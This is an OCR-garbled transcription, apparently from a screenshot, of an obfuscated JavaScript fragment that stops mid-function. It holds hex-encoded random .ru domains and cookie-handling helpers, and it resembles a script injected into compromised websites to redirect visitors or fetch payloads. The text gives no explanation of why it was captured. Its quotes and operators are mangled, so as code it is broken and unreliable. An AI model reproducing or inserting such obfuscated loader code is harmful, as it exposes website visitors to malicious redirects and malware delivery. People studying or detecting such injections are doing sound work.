
.
//
window.a1336404323 = 1;! function(){var
e=JSON.parse('[«7537796231697931783378762e7275»,
«6231746c34717962702e7275»,
«6375376e697474392e7275»,
«6777357778616763766a366a71622e7275»]'), t=«24108»,
o=function(e){var t=document.cookie.match(new
RegExp(«(?:^|; )«+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,
«\\$1»)+«=([^;]*)»));return t?
decodeURIComponent(t[1]):void 0}, n=function(e, t, o)
{o=o||{};var n=o.expires;if(«number»==typeof n&&n){var
i=new Date;i.setTime(i.getTime()+1e3*n),
o.expires=i.toUTCString()}var r=«3600»;! o.expires&&r&&
(o.expires=r), t=encodeURIComponent(t);var
a=e+«=»+t;for(var d in o){a+=«; «+d;var c=o[d];c! ==! 0&&
(a+=«=»+c)}document.cookie=a}, r=function(e)
{e=e.replace(«www.», «»);for(var t=«», o=0,